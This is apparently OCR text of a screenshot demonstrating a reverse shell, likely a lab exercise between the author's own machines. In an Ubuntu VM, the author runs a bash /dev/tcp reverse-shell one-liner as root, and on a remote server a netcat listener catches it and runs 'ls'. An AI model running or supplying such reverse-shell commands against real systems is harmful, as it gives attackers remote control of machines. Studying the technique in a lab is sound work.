 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu 64 位
Activities Terminal 1月 22 20：10
root@wanth3f1ag-virtual-machine: /home/wanth3f1ag
wanth3f1ag@wanth3f1ag-virtual-machine:~$ sudo su
[sudo] password for wanth3f1ag:
root@wanth3f1ag-virtual-machine:/home/wanth3f1ag# bash -i >& /dev/tcp/
3.87/2333 0>&1
HEX
hongkong - root@wanth3f1ag-virtual-machine: /home/wanth3f1ag - Xshell 8 (Free for Home/...
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:************@156.238.233.87:11165
要添加当前会话，点击左侧的箭头按钮。
1 hongkong
Usage of /: 48.8% of 48.27GB Users logged in: 0
Memory usage: 28% IPv4 address for eth0: 10.0.31.4
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
80 updates can be applied immediately.
2 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
New release '22.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
2 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
Last login: Wed Jan 22 05:23:09 2025 from 220.174.80.221
root@dkhkv28T7ijUp1amAVjh:~# nc -lvvp 2333
Listening on any address 2333
Connection from 220.174.80.221:5350
root@wanth3f1ag-virtual-machine:/home/wanth3f1ag# ls
ls
公共的
模板
视频
图片
文档
下载
音乐
桌面
snap
root@wanth3f1ag-virtual-machine:/home/wanth3f1ag#